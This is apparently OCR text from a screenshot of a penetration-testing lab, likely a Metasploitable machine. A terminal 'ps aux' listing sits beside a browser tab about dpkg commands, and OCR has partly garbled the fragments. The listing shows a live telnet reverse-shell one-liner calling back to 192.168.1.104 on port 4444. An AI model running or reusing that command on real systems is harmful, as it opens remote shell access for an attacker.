 Applications
Places
Terminal
Apr 22 02:05
1
15 Practical Examples of "dpkg commands" for Debian Based Distros - Mozilla Firefox
W List of TCP a
root@amine: ~
To view
[[e
Des
| S
|/
||/
+++
ii
ii
ii
ii
ii
rc
ii
...
root 4596 0.0 0.4 10596 2564 ? Ss 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4597 0.0 0.4 10728 2500 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4599 0.0 0.4 10732 2504 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4602 0.0 0.4 10728 2496 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4604 0.0 0.4 10732 2492 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4605 0.0 0.4 10724 2504 ? S 09:29 0:00 /usr/sbin/apache2 -k start
root 4615 0.0 5.2 84060 26824 ? Sl 09:29 0:00 /usr/bin/rmiregistry
root 4619 0.0 0.5 12324 2664 ? Sl 09:29 0:14 ruby /usr/sbin/druby_timeserver.rb
root 4625 0.0 0.2 2568 1204 tty1 Ss 09:29 0:00 /bin/login --
root 4633 0.0 2.3 13924 12044 ? S 09:29 0:08 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024x768 -de
pth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/u
sr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fon
ts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4635 0.0 0.5 8540 2668 ? S 09:29 0:12 /usr/bin/unrealircd
root 4643 0.0 0.2 2724 1184 ? S 09:29 0:00 /bin/sh /root/.vnc/xstartup
root 4646 0.0 0.5 5936 2580 ? S 09:29 0:00 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 4648 0.0 0.9 8988 4996 ? S 09:29 0:11 fluxbox
root 4673 0.0 0.3 2852 1548 pts/0 Ss+ 09:29 0:00 -bash
www-data 4754 0.0 0.4 10732 2472 ? S 09:40 0:00 /usr/sbin/apache2 -k start
msfadmin 4760 0.0 0.3 4616 1984 tty1 S+ 09:45 0:00 -bash
postfix 4894 0.0 0.4 5788 2452 ? S 11:02 0:00 tlsmgr -l -t unix -u -c
www-data 4927 0.0 0.4 10732 2464 ? S 11:05 0:00 /usr/sbin/apache2 -k start
postfix 11718 0.0 0.3 5420 1644 ? S 21:09 0:00 pickup -l -t fifo -u -c
daemon 11775 0.0 0.1 1848 532 ? SN 21:45 0:00 sleep 3658
daemon 11776 0.0 0.2 3164 1024 ? SN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11777 0.0 0.1 3240 836 ? SN 21:45 0:00 sh -c (sleep 3658|telnet 192.168.1.104 4444|while : ; do sh && break;
done 2>&1|telnet 192.168.1.104 4444 >/dev/null 2>&1 &)
daemon 11778 0.0 0.2 3232 1440 ? RN 21:45 0:00 sh
daemon 11779 0.0 0.2 3164 1032 ? RN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11785 0.0 0.1 2364 932 ? RN 21:47 0:00 ps aux
pc aux | grep udev
sh: line 7: pc: command not found
ps aux | grep udev
root 2402 0.0 0.1 2216 652 ? S<s 09:28 0:00 /sbin/udevd --daemon
dpkg -l |grep ud
To view a specific package installed or not use the option “-l” along with package-name. For example, check whether